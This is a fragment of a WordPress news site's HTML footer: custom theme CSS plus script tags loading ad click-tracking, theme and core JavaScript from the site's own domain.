        uid: 696dfac26190d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>